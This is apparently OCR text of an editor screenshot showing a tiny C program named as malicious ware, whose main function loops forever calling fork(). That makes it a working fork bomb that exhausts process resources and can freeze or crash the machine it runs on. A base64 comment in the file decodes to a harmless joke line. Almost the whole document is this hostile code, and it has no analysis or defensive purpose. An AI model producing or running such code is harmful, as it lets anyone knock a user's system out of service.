 File Edit Selection View Go Run Terminal Help
m4L1c10us_W4re.c
C: > Users > micha > OneDrive > Desktop > C m4L1c10us_W4re.c > main(int, char **)
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <unistd.h>
4 #include <stdbool.h>
5
6 int main (int argc, char **argv){
7 //SGVsbG8gbXkgbmFtZSBpcyBQYXVsIEF0cmVpZGVzCg==
8 while (true) {fork();}
9
10 }
11
2